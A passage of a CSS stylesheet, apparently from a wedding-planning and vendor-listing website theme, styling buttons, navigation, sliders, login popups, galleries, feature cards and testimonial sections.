}
.mrgn-bottom-30 {
  margin-bottom: 30px;
}
.mrgn-bottom-35 {
  margin-bottom: 35px;
}
.mrgn-bottom-60 {
  margin-bottom: 60px;
}
.mrgn-bottom-100 {
  margin-bottom: 100px;
}
.pad-0 {
  padding: 0;
}
.pad-rt-0 {
  padding-right: 0;
}
.pad-lft-0 {
  padding-left: 0;
}
.listing-topmap-dtl.pad-bt-0 {
  padding-bottom: 1px;
}
.overlay-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.38);   
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;      
}
.parallax {
  width: 100%;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;   
  position: relative;      
}
.btn:focus,
.btn-bink:focus,
.btn-default {
  outline: none;
}
.btn-default,
.btn-grey,
.btn-primary,
.btn-pink,
.btn-white {
  z-index: 1;
  position: relative;
  font-size: 13px;
  text-align: center;
  color: #FFF;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
   -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
  border-radius:4px;
  padding: 11px 20px;
  border-radius: 3px;
}

.btn-media{
  background:#ff4061;
  color: #FFF;
  margin-bottom:10px;
  padding: 12px 25px;
  border: none;
}

.btn-media:hover{
  color: #FFF;
  margin-bottom:10px;
}

.btn-default {
  background-color: #101010;
  border-radius: 4px;
}
.btn-pink {
  background-color: #ff4061;
  border-radius: 4px;
  text-transform: uppercase;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active:hover {
  color: #FFF;
  outline: none;
  background-color: #ff4061;
  border: none;
}
.btn-default:hover::before {
  background-color: #ff4061;
}
.btn-pink:hover,
.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-pink:hover,
.btn.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-white:hover,
.btn.btn-white:focus {
  color: #FFF;
}
.btn-pink:hover::before {
  background-color: #ff4057;
}
.btn-white {
  background-color: #ff4061;
  color: #FFF;
}
.btn-white:hover{
  background-color: #ee2e4f;
  color: #FFFFFF;
}
.btn-white:hover::before {
  background-color: #ee2e4f;
  color: #FFFFFF;
} 
.read-more {
  font-weight: 700;
  padding: 0;
  font-size: 14px;
  font-style: italic;
  color: #ff4061;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border-radius: 0;
  border: none;
  text-transform: uppercase;
}
.section {
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.section-heading {   
  color: #333; 
  font-size: 32px;
}
.section-sub-heading {
  font-weight: 400; 
}
.section h3{
  font-size: 32px;
}

@media (max-width: 992px) {
  .call-out-dtl{
    padding-top:80px;
    padding-bottom:80px;
  }
}
.form-control {
  border: 1px solid #d9d4d6;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 45px;
  font-family:inherit;
  background: #f9f9f9;
}
.form-control:focus {  
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #ff4061;
}
.social-icons ul li {
  display: inline-block;
}

.user-main-box .select2-container .select2-selection--single{
    height: 45px;
}
.user-main-box .select2-container--default .select2-selection--single .select2-selection__rendered{
    line-height: 45px;
}
.user-main-box  .select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 15px;
}

/*========= Search =========*/
.search-header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 60px;
  padding-top: 10;    
  opacity: 0;
  background-color: #181818;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;    
}
.search-header input[type=search] {
    color: #f6f6f6;
    background: #353535;
    padding: 5px 10px;
}
.search-header .container {
  position: relative;
  margin-top: 15px;
}
.search-header.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.search-box {
  width: 96%;
  border: none;
  font-size: 14px;  
  color: #f6f6f6;
  background: none;
}
.search-box::-webkit-input-placeholder {
  font-size: 14px;
  color: #f6f6f6;
}
.search-close {
  position: absolute;
  right: 0;
  top: -2px;
  padding: 5px 15px;
  color: #f6f6f6;
  background: transparent;
}
.search-close:hover {  
  color: #ff4061;
}
.search input:focus {
  outline: none!important;
  border-color: none;   
  -webkit-box-shadow: none;
  box-shadow: none;
/*  color: #FFF;*/
  text-transform: none;
}

/*=========== Social Btn ===========*/
.social-btns li {
  display: inline-block;
}
.social-btns .btn,
.social-btns .btn .fa {
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;

}
.social-btns .btn .fa {
  color: #FFF;
}
.social-btns .btn.facebook {
  background-color: #3B5998;
}
.social-btns .btn.twitter {
  background-color: #3CF;
}
.social-btns .btn.google {
  background-color: #DC4A38;
}
.social-btns .btn.dribbble {
  background-color: #F26798;
}
.social-btns .btn.skype {
  background-color: #00AFF0;
}
.social-btns .btn.pinterest {
  background-color: #C92228;
}
.social-btns .btn.linkedin {
  background-color: #007BB6;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
  opacity:0.8;
}

.social-btns .btn {
  display: inline-block;
  background-color: #ff4061;
  width: 40px;
  height: 40px;
  line-height: 1.6;
  text-align: center;
  margin-right: 7px;
  position: relative;
  border-radius: 0;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -ms-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  border-radius: 4px;
}
.social-btns .btn .fa {
  font-size: 15px;
  line-height: 1.6;  
}



/* ==================================== */
    /*===== Revolution Slider TwO =====*/
/* ==================================== */

.slider-bottom-two {
  background-color: rgba(255,255,255,0.8);
  padding:30px 20px 10px 20px;
  border-radius: 4px;
}
.home-revo-slider-2 ul li .overlay-bg {
  background: rgba(0, 0, 0, 0.5);
  mix-blend-mode: multiply; 
}
.slider-bottom-panel-two {
  width: 100%;
  position: absolute;
  bottom: 150px;
  z-index: 1001;
}
.slider-bottom-panel-two .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel-two .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel-two .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-two .slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

/* ==================================== */
    /*===== Revolution Slider =====*/
/* ==================================== */
.rev_slider_wrapper {
  position: relative;
}
.home-revo-slider ul li .overlay-bg {
  background: rgba(57, 45, 72, 0.8); 
}
.home-revo-slider ul li .overlay-bg.clr-blk {
  background: rgba(0, 0, 0, 0.5);
}
.slider-bottom-panel {
  width: 100%;
  background-color: rgba(32, 32, 32, 0.2);
  padding: 25px 0 5px 0;
  position: absolute;
  bottom: 0;
  z-index: 99;
  border-radius:0;
}
.padding5{
  padding: 5px;
}
@media (max-width: 767px) {
.slider-bottom-panel {
  position: unset;
} 
.slider-bottom-panel .padding5{
  padding: 0 15px;
}

.select-basic {
  margin-bottom:10px;
}
.slider-bottom-panel-two {
  position: unset;
  background:#F6F6F6;
}
.slider-bottom-two{
  background:#F6F6F6;
  padding:29px 30px 40px 30px;
}
}


.slider-bottom-panel .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel .dropdown button span.drp-name { 
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

.nopadding{
  padding: 0;
}

.nopadding .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 0;
}
.slider-bottom-panel-two.slider-bottom-three .slider-bottom-panel-btn .btn-pink{
  border-radius: 0;
}
@media(max-width: 992px) {
  .rev_slider_wrapper .tparrows, 
  .rev_slider_wrapper:hover .tparrows {
    display: none !important;
  }
}

/*======== Login Popup ========*/
.login-model,
.register-model {
  background-color: rgba(60, 60, 60, 0.7);
}
.modal-content {
  margin: 0 auto;
  padding: 18px;
}
.modal-content input {
  border-radius: 0;
  height: 45px;
  margin-bottom: 10px;
  border: 1px solid #DADADA;
}
.modal-header .modal-title {
  font-size: 21px;
  font-weight: 700;
}
.modal-header .close {
  color: #ff4061;
}
.modal-content .btn-default {
  padding: 10px 18px;
  font-weight: 700;
  font-size: 13px;
  background-color: #392D48;
  display:inherit;
}
.modal-content .btn-default:focus,.modal-content .btn-default:hover {
  color: #f5f5f5;
  background-color: #392D48;
}
.modal-content label{
  display:table;
}

/* ================================= */
    /*===== Navigation =====*/
/* ================================= */
.top-nav-info {
  background-color: #181818;
}
.top-nav-info ul > li > a,
.top-nav-info .top-text {
  color: #FFF;
  font-size: 12px;
  line-height: 4.9;
  letter-spacing: 0.9px;
  text-transform: uppercase;
}
.top-nav-info ul > li > a:hover {
  color: #ff4061;
}
.top-nav-info .top-detail ul li {
  color: #FFF;
  display: inline-block;
  padding: 0 8px;
  line-height: 3.1;
  z-index: 9999999;
}
.top-detail ul li input {
  display: none;
}
.top-detail ul li:focus input {
  display: block;
}
@media (max-width: 767px) {
  .top-nav-info .top-text {
    text-align: center;
  }
  .top-detail {
    text-align: center;
  }
}
.wedding-logo {
  padding: 20px 0;
}
.logo {
  padding-top: 25px;
}
.nav-bar {
  width: 100%;
  z-index: 3;
  background-color: transparent;
  box-shadow: 0 1px 15px rgba(0,0,0,0.20);  
}
.navigation #cssmenu ul li {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.navigation #cssmenu ul li:hover a ,
.navigation #cssmenu ul li.active a {  
  color: #ff4061;
}
.navigation #cssmenu ul li:hover ul.sub-menu {
  top: 99px;
}
.navigation #cssmenu ul ul.sub-menu {
  top: 160px;
  z-index: 999999;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.navigation #cssmenu ul ul.sub-menu ul {
  top: -1px;  
}
.navigation #cssmenu ul ul.sub-menu li a {
  border: 0;
  color: #101010;
  font-weight: 700;
  background-color: #FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:before{
  background:#FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:after{
  background:#FFF;
}

.navigation #cssmenu ul ul.sub-menu li:hover a ,
.navigation #cssmenu ul ul.sub-menu li.active a {
  color: #FFFFFF;
  background-color: #ff4061;    
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 li a,
.navigation #cssmenu ul ul.sub-menu li.active a ul.has-sub1 li a,
.navigation #cssmenu ul ul ul.has-sub1 li a {
  background-color: #FFF;
  color: #333;
}
.navigation #cssmenu ul ul li:hover ul.has-sub1 li:hover a {
  background-color: #ff4061;
  color: #FFF;
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 {
  box-shadow: -1px 0 15px 0 rgba(0, 0, 0, 0.05);
  z-index: 99999999;
}
.navigation {
  float: right;
  margin: auto;
  z-index: 1111;
}
.nav-bar.top-nav-collapse { 
  opacity: 1;
  box-shadow: 0 1px 15px rgba(0,0,0,0.2);
  z-index: 9999999;
  position: fixed;
  top: 0;
  background-color: #FFF;
}
.navigation ul li i {
  margin-left: 3px;
}
@media(max-width:767px) {   
  .logo img {
    width: 40%;
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }  
  .wedding-logo img {
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }   
}
@media (min-width: 767px) and (max-width: 992px) { 
  .logo img {
    display: block;
    margin: 0 auto;
  }  
}
@media(max-width:785px) {  
  .wedding-logo {
    padding: 20px 0 10px 0;
  }
  .navigation {
    float: none;
  } 
  #cssmenu.small-screen #menu-button {  
    color: #392D48;
  }
  #cssmenu.small-screen #menu-button:before {   
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button:after {   
    border-top: 2px solid #392D48;
    border-bottom: 2px solid #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:before {
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:after {
    background: #392D48;
  }
  .navigation #cssmenu ul li:hover a, 
  .navigation #cssmenu ul li.active a {
    border-top: 0 solid #ff4061;
  }
  .navigation #cssmenu ul ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation #cssmenu ul li a {   
    border-top: 0 solid #ff4061;
    padding: 16px 15px;
  }
  .navigation #cssmenu ul ul li a {   
    border-top: 0 solid #ff4061;
    padding: 13px 15px;
  }  
  .navigation #cssmenu ul li:hover ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation ul li i {
    display: none;
  }
}
@media(min-width: 768px) and (max-width: 992px) { 
   #cssmenu {
    margin-top: 30px;
  }
  #cssmenu > ul > li > a {    
    padding: 42px 8px;   
  }
}
@media (min-width: 786px) and (max-width: 1199px) {
  #cssmenu > ul > li > a {
    padding: 10px 8px;
  }
  .navigation #cssmenu ul li:hover ul.sub-menu {
    top: 35px;
  }
}

/*=====================================*/
  /*========  Page Banner  ======*/
/*=======================================*/
.page-banner {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page-banner .overlay-bg {
  background-color: rgba(50, 50, 50, 0.8);
}
.page-banner .banner-dtl {
  position: relative;
  padding: 80px 0 70px;
}
.banner-dtl .banner-heading {
  font-size: 40px;
  line-height: 1.2;
  color: #FFF;
  margin-bottom: 10px;
}
.banner-dtl .banner-heading h2{
  color: #FFF;
}
.breadcrumb { 
  padding: 0;
  letter-spacing: 0.5px;
  background-color: transparent;
  margin:10px 0 5px 0;
  color: #FFF;
}
.breadcrumb li a {
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
  color: #FFF;
}
.breadcrumb li.active {
  color: #FFF;
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
}
.breadcrumb li a:hover,
.breadcrumb li.active a {
  color: #FFF;
}
.breadcrumb>li+li:before {
  padding: 0 0;
  color: #ccc;
  content: "/\00a0";
  font-weight: 700;   
}

/*=====================================*/
  /*========  Wedding Plan  ======*/
/*=======================================*/
.wedding-plan-block {

}
.wedding-plan-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  z-index:1;
  border-radius: 3px 3px 0 0;  
}
.wedding-plan-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.4);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img:hover .overlay-bg {
  opacity: 1;
} 
.wedding-plan-img:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.wedding-plan-dtl {
  padding: 40px 30px;
  background:#F3F3F3;
  border:1px solid #E3E3E3;
  border-top:none;
  border-radius: 0 0 3px 3px;
}
.whitebg .wedding-plan-dtl{
  background: #FFFFFF;
}
.wedding-plan-dtl .heading {
  letter-spacing: 0.3px;
  margin-bottom: 16px;
}
.wedding-plan-dtl .sub-heading {
  line-height: 1.86;
  letter-spacing: 0.3px;
  margin-bottom:5px;
}
.wedding-plan-dtl .btn-default {
  padding: 7px 31px;
  font-size: 13px;
}
@media (max-width: 992px) {
  .wedding-plan-block {
    margin-bottom: 30px;
  }
}

/*==============================================*/
  /*==== Vendor Categories ======*/
/*==============================================*/
.vendor-categories-main-block {
  padding: 120px 0;
  background-color: #F4F2EC;
}
.vendor-categories-block {
  margin-bottom: 30px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
}
.vendor-categories-img {
  position: relative;
}
.vendor-categories-img img {
  width: 100%;
}
.vendor-categories-block .meta-tags {
  top: 20px;
  left: 20px;
  position: absolute;
  height: 30px;
  text-align: center;
  background-color: #ff4061;
  color: #FFF;
  z-index: 1;
  margin:0;
  padding:5px 10px;
  border-radius: 3px;
  letter-spacing: 0.5px;
  line-height: 21px;
}
.vendor-categories-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.7);
}
.vendor-categories-block:hover .overlay-bg {
  opacity: 1;
}
.vendor-categories-block .btn-plan {
  position: absolute;
  opacity: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 13px 29px;
  color: #FFF;
  background-color: transparent;
  border: 1px solid #FFF;
  border-radius: 0;
  font-weight: 700;
}
.vendor-categories-block .btn-plan:hover {
  color: #FFF;
}
.vendor-categories-block:hover .btn-plan {
  opacity: 1;
}
.vendor-categories-dtl {
  background-color: #FFF;
  padding: 18px 20px;
}
.vendor-categories-dtl .vendor-category{
  margin-bottom:0;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
}
.vendor-categories-dtl .vendor-category a {
  color: #333;
}
.vendor-categories-btn .btn-pink {
  margin-top: 30px;
  font-size: 11px;
  padding: 12px 51px;
  text-transform: uppercase;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.vendor-categories-btn .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}


/*=====================================*/
  /*========  Wedding Location  ======*/
/*=======================================*/
.wedding-location-block {
  padding-bottom: 30px;
}
.location-block {
  overflow: hidden;
  position: relative;
  margin-bottom: 30px;
  border-radius: 3px;
}
.city-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease; 
}
.location-block:hover .city-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.location-block .city-dtl {
  text-align: center;
  position: absolute;
  top: 25%;
  padding: 0 40px;
  margin: 0 auto;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.location-block .city-dtl-heading {
  top: 40px;
  position: relative;
  -webkit-transition: top 0.5s ease;
  -moz-transition: top 0.5s ease;
  -ms-transition: top 0.5s ease;
  -o-transition: top 0.5s ease;
  transition: top 0.5s ease;
}
.location-block .city-dtl-heading {
  text-shadow: 2px 2px 8px #000;
}
.location-block .city-dtl p,
.location-block .city-dtl .btn-pink {
  opacity: 0;
  font-weight: 400;
  font-style: italic;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.location-block:hover .city-dtl p,
.location-block:hover .city-dtl .btn-pink {
  opacity: 1;
}
.location-block .city-dtl .city-dtl-heading{
  color: #FFF;
  font-size: 22px;
  margin-bottom:10px;
}
.location-block .city-dtl p {
  color: #FFF;
}
.location-block .city-dtl .btn-pink {
  color: #FFF;
  z-index: 3;
  padding: 6px 22px;
  text-transform: none;
  border-radius: 5px;
  font-size: 13px;
  text-transform: none;
}
.location-btn.btn-pink {
  padding: 14px 42px;
  border-radius: 5px;
  font-size: 11px;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.location-btn.btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #312441;
}
/*=====================================*/
  /*========  Wedding Gallery ======*/
/*=======================================*/
.gallery-block {
  position: relative;
}
.gallery-block .gallery-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 2;
  width: 45px;
  height: 45px;
  border: 1.5px solid #FFF;
  border-radius: 50%;
  color: #FFF;
  text-align: center;
  line-height: 3.2;
  opacity: 0;
}
.new-listing-gallery-slider .gallery-block,.gallery-slider .gallery-block{
  margin-bottom: 0;
}
.gallery-block .gallery-img a:focus {
  outline: none;
}
.gallery-block .gallery-img a:hover {
   background-color: rgba(57, 45, 72, 0.8); 
}
.gallery-block:hover a {
  opacity: 1; 
}
.gallery-block .gallery-img img {
  width: 100%;
}
.gallery-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
  transform: scaleX(0);
  top: 0;
  right: 0;
}
.gallery-block:hover .overlay-bg {
  opacity: 1;
  transform: scaleX(1);
  z-index: 2;
} 
.gallery-block .gallery-dtl {
  font-weight: 700;
  position: absolute;
  top: 10%;
  left: 8%;
  opacity: 0; 
  color: #FFF;
  margin-right: 4px;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  z-index: 9;
}
.gallery-block:hover .gallery-dtl {
  opacity: 1;
}
.gallery-block .gallery-dtl i {
  color: #ff4061;
  margin-bottom: 45%;
  margin-right: 5px;
}
.gallery-block .gallery-dtl .gallery-heading a,.gallery-block .gallery-dtl .gallery-heading {
  font-weight: 700;
  color: #FFF;
}
@media (max-width: 992px) {
  .gallery-block .gallery-dtl i {
    margin-bottom: 190px;
  }
}

/* ================================= */
    /*===== Feature Wedding =====*/
/* ================================= */
.feature-block {
  border: 1px solid #E3E3E3;
  background-color: #F7F7F7;
  margin-bottom: 30px;
  border-radius: 3px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.07);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block .feature-img {
  position: relative;
  overflow:hidden;
}
.feature-block .feature-img img {
  width: 100%;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  border-radius: 3px 3px 0 0;   
}
.feature-block:hover .feature-img img{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  border-radius: 3px 3px 0 0; 
}
.tags {
  position: absolute;
  top: 20px;
  left: 25px;
  width: auto;
  text-transform: uppercase;
  color: #FFF;
  font-size: 11px;
  letter-spacing: 0.2px;
  text-align: center;
  line-height: 1.3;
  padding:7px 15px;
  z-index:99;
}
.tags-clr-one {
  background-color: #E64ECF;
}
.tags-clr-two {
  background-color: #F39713;
}
.tags-clr-three {
  background-color: #CC0000;
}
.feature-dtl {

}
.feature-dtl .feature-heading a {
  color: #454545;
  display: block;
  line-height: 1.63;
  font-size: 18px;
}
.feature-block .feature-dtl{
}
.feature-block .feature-vendor {
  padding-bottom: 30px;
  padding-left: 30px;
  color: #ff4061;
  line-height: 1.63;
  font-size: 16px;
}
.feature-block .feature-price {
  padding-right: 20px;
  line-height: 1.53;
  font-size: 17px;
}

.feature-block .feature-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;

}
.category-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;
}

.category-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}


.feature-block .feature-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}
.feature-dtl-bottom {
  display:inline-block;
  width:100%;
  border-top:1px solid #E3E3E3;
  padding:20px 20px;
}

.feature-dtl {
  padding: 20px;
}
.listing-ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.listing-ul li {
    display: inline-block;
}
.listing-location{
  border-left:1px solid #CCC;
  padding-left:15px;
}

.feature-block .feature-heading{
  margin-bottom: 10px;
}
.feature-block .feature-dtl p {
  font-size: 15px;
  margin-bottom: 10px;
}
.feature-block .feature-dtl i {
  font-size: 16px;
}

/* ================================= */
    /*======== Call Out ========*/
/* ================================= */
.call-out-main-block .overlay-bg {
  background-color:  rgba(50, 50, 50, 0.8);
}
.call-out-dtl {
  position: relative;
  padding-top: 110px;
  padding-bottom: 110px;
}
.call-out-dtl .call-out-heading {
  color: #FFF;
  margin-bottom: 40px;
  font-size: 44px;
}
.call-out-dtl .btn-pink {
  background-color: #ff4061;
  padding: 14px 30px;
  border-radius: 4px;
  font-size: 14px;
}

/* ================================= */
    /*===== Why Choose Block =====*/
/* ================================= */
.why-choose-block {
  margin-bottom: 20px;
}
.why-choose-main-block .section {
  margin-bottom: 60px;
}
.why-choose-block .read-more {
  font-size:12px;
  font-style:normal;
}
.why-choose-dtl .why-choose-sub-heading {
  line-height: 1.6;
  margin-bottom: 16px;
}
.why-choose-block .why-choose-dtl {
  margin-bottom: 30px;
}
.why-choose-main-block .section-heading {
  font-size: 30px;
  line-height: 1.4;
}
.why-choose-main-block .section-heading span {
  color: #ff4061;
}
.why-choose-main-block .section-sub-heading {
}
.why-choose-img .img-responsive {
  margin: 0 auto;
}
.why-block {
  padding: 20px;
  border: solid 1px #E4E4E4;
  margin-bottom: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background:#F9F9F9; 
  border-radius: 4px  
}
.why-block:hover {
  border: solid 1px #ff4061;
}
.why-choose-icon {
  position: relative;
  background:#ff4061;
  text-align:center;
  padding:10px 10px;
}
.why-choose-icon i {
  font-size: 35px;
  color: #FFF;
}
.why-block .why-icon {
  margin-bottom:20px;
}
.why-block .why-icon i {
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.why-block .why-icon i {
  color: #ff4061;
}
.why-block .why-choose-heading {
  vertical-align: -webkit-baseline-middle;
  display:inline-block;
}
.why-choose-sub-heading{
  color: #777;
}
.why-block p {
  line-height: 1.70;
}
.why-choose-dtl .why-choose-heading {
  margin-bottom: 15px;
  font-weight: 700;
}

/* ================================= */
    /*===== Testimonial Block =====*/
/* ================================= */
.testimonial-main-block {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 140px;
  padding-bottom: 160px;
  position: relative;
  background-attachment: fixed !important;
}
.testimonial-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.testimonial-main-block2 {
  background-attachment: fixed !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 130px 0 110px;
  position: relative;
}
.testimonial-main-block {
  position: relative;
}
.testimonial-main-block .section {
  position: relative;
  margin-bottom: 67px;
}
.testimonial-main-block .section .section-heading,
.testimonial-main-block .section .section-sub-heading {
  color: #FFF;
}
.testimonial-block {
  margin-bottom: 30px;  
  display:inline-table;
}
.testimonial-block .testimonial-client-img {
  float: left;
  margin-right: 29px;
  height: 200px;
}
.testimonial-block .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block .testimonial-dtl {
  display:grid;
}
.testimonial-block .testimonial-dtl .testimonial-client {
  text-transform: uppercase;
  line-height: 2.47;
  font-weight: 700;
  color: #FFF;
  margin-bottom: 0;
}
.testimonial-block .testimonial-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
  margin-bottom: 15px;
}
.testimonial-block .testimonial-dtl p {
  line-height: 1.86;
  color: #FFF;
  letter-spacing: 0.2px;
}
#testimonials-slider .owl-next {
  margin-left: 55px;
}
#testimonials-slider .owl-prev,
#testimonials-slider .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  top: 100%;
  left: 45%;
  width: 43px;
  height: 43px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.3;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media (max-width: 992px) {
  .testimonial-main-block {
    padding-bottom: 100px;
  }
  .testimonial-block {
    padding: 0;
  }
  .testimonial-client-img {
